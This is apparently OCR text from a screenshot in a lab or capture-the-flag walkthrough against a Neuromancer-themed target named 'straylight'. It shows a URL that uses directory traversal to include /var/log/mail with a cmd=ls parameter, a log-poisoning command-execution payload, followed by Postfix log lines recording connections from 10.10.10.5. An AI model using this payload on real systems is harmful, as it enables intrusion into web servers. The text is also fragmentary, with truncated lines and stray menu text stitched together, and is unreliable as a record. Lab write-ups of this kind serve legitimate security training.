 10.10.10.6/turing-bolo/bolo.php?bolo=../../../../var/log/mail&cmd=ls
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-
Sponsored by: Hosaka - "Break the ICE"
サイバースペース・セブン
CYBERSPACE 7
ONO SENDAI
HOSAKA ELECTRONICS, INC. OF SENDAI, JAPAN
Jul 1 19:10:42 straylight postfix/postfix-script[1782]: stopping the Postfix mail system Jul 1 19:10:42 stray
Jul 1 19:10:43 straylight postfix/postfix-script[1945]: starting the Postfix mail system Jul 1 19:10:43 stray
3.1.8, configuration /etc/postfix Jul 3 20:26:50 straylight postfix/postfix-script[732]: starting the Postfix m
postfix/master[734]: daemon started -- version 3.1.8, configuration /etc/postfix Jul 22 22:16:09 straylight
system Jul 22 22:16:09 straylight postfix/master[828]: daemon started -- version 3.1.8, configuration /etc
postfix/smtpd[972]: connect from unknown[10.10.10.5] Jul 22 22:17:53 straylight postfix/smtpd[972]: los
Jul 22 22:17:53 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] helo=1 mail=0/1 co
postfix/smtpd[972]: connect from unknown[10.10.10.5] Jul 22 22:18:03 straylight postfix/smtpd[972]: los
unknown[10.10.10.5] Jul 22 22:18:03 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5
postfix/smtpd[972]: connect from unknown[10.10.10.5] Jul 22 22:18:08 straylight postfix/smtpd[972]: los
unknown[10.10.10.5] Jul 22 22:18:08 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5
postfix/smtpd[972]: connect from unknown[10.10.10.5] Jul 22 22:18:19 straylight postfix/smtpd[972]: los
unknown[10.10.10.5] Jul 22 22:18:19 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5
postfix/smtpd[972]: connect from unknown[10.10.10.5] Jul 22 22:18:26 straylight postfix/smtpd[972]: los
Jul 22 22:18:26 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] helo=1 commands=